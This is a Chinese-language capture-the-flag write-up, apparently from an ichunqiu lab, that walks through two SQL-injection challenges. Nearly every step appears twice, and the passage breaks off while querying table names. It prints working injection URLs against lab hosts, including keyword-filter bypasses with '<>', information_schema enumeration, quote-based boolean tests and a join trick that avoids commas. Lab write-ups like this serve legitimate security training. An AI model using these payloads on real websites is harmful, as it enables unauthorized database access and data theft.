

http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 || 1=1 用order by测试字段数,发现order by也被过滤了。http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 order by 1





用order by测试字段数,发现order by也被过滤了。http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 order by 1 经常大量测试,发现可以使用<>绕过这里需要注意or<>der隔开是不对的,因为or又是一个被拦截的字符

经常大量测试,发现可以使用<>绕过这里需要注意or<>der隔开是不对的,因为or又是一个被拦截的字符

可以查询到有3个字段



可以查询到有3个字段 通过union select查询字段的回显位,发现union select也被过滤了http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 union select 1,2,3

通过union select查询字段的回显位,发现union select也被过滤了http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 union select 1,2,3



这里同样用<>绕过,可查询到字段回显位在2位置。http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 un<>ion se<>lect 1,2,3 查询数据库名http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 un<>ion se<>lect 1,database(),3



查询数据库名http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 un<>ion se<>lect 1,database(),3 可得到数据库名为:sqli查询表名http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 un<>ion se<>lect 1,table_name,3 from information_schema.tables where table_schema='sqli'

可得到数据库名为:sqli查询表名http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 un<>ion se<>lect 1,table_name,3 from information_schema.tables where table_schema='sqli' 得到表名为:info(猜测flag在info表中)和users查询字段名:http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 un<>ion se<>lect 1,group_concat(column_name),3 from information_schema.columns where table_name='info'



得到表名为:info(猜测flag在info表中)和users查询字段名:http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 un<>ion se<>lect 1,group_concat(column_name),3 from information_schema.columns where table_name='info'  得到三个字段名为:id,title,flAg_T5ZNdrm

得到三个字段名为:id,title,flAg_T5ZNdrm

查询flAg_T5ZNdrm字段的内容,可获得flag内容http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 u<>nion se<>lect 1,flAg_T5ZNdrm,3 from info 最终flag:flag{d6f827ac-3b39-4878-a6a9-77829ca6ed93}

最终flag:flag{d6f827ac-3b39-4878-a6a9-77829ca6ed93}

题目名称:题目内容:12341234,然后就解开了





题目wirteup:启动题目场景,获得靶场,访问网站,发现页面正在加载http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/b68a89d1c4a097a9d8631b3ac45e8979.php

这里对其靶机网站目录进行扫描,发现有index.php和login.php以及config.php

这里对其靶机网站目录进行扫描,发现有index.php和login.php以及config.php 其中config.php页面打开是空白



其中config.php页面打开是空白 访问index.php页面,发现有跳转,这里对其进行抓包,发现会直接跳转到b68a89d1c4a097a9d8631b3ac45e8979.php页面



访问index.php页面,发现有跳转,这里对其进行抓包,发现会直接跳转到b68a89d1c4a097a9d8631b3ac45e8979.php页面 打开b68a89d1c4a097a9d8631b3ac45e8979.php页面,又继续抓包分析,有一个隐藏页面进行请求b68a89d1c4a097a9d863lb3ac45e8979.php(这里1变成了L),在进行请求,响应页面跳转到302,同时又隐藏了页面 l0gin.php?id=1,真正的是这个页面在请求。



打开b68a89d1c4a097a9d8631b3ac45e8979.php页面,又继续抓包分析,有一个隐藏页面进行请求b68a89d1c4a097a9d863lb3ac45e8979.php(这里1变成了L),在进行请求,响应页面跳转到302,同时又隐藏了页面 l0gin.php?id=1,真正的是这个页面在请求。 访问l0gin.php?id=1链接,发现有内容的页面,可能这个页面是存在注入

访问l0gin.php?id=1链接,发现有内容的页面,可能这个页面是存在注入



测试and 1=1和and 1=0,发现都被过滤

测试and 1=1和and 1=0,发现都被过滤







经过测试 and '1 和and '0,可绕过,并且页面不同,可判断该页面存在注入。http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=1' and '1

经过测试 and '1 和and '0,可绕过,并且页面不同,可判断该页面存在注入。http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=1' and '1 http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=1' and '0



http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=1' and '0 测试闭合符号#,发现#符号被过滤了

测试闭合符号#,发现#符号被过滤了 测试闭合符号--以及%23(# url编码)可成功闭合。

测试闭合符号--以及%23(# url编码)可成功闭合。



查询字段,发现存在2个字段http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=1' order by 2%23

查询字段,发现存在2个字段http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=1' order by 2%23







查询字段回显位,发现逗号被过滤了,不能进行含有逗号的Sql查询语句

查询字段回显位,发现逗号被过滤了,不能进行含有逗号的Sql查询语句 绕过逗号过滤,可以使用join 联合查询语句进行绕过查询数据库名和数据库版本http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select database()) a join (select version() ) b %23





绕过逗号过滤,可以使用join 联合查询语句进行绕过查询数据库名和数据库版本http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select database()) a join (select version() ) b %23 得到数据库名为sqli以及数据库版本:5.5.50-0ubuntu0.14.04.1查询表名

